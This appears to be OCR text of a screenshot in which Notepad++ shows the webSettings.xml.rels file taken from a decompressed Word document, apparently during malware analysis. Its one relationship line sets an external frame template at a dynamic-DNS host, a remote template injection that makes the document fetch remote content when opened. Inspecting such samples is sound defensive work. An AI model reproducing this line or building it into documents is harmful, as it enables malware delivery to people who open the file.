 *C:\Users\MATT2020\AppData\Local\Temp\DecompressedMsOfficeDocument\word\_rels\webSettings.xml.rels - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
webSettings.xml.rels
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships">
3 <Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/frame" Target="http://doctor.hopto.org/torotoro/nd.dot" TargetMode="External"/></Relationships>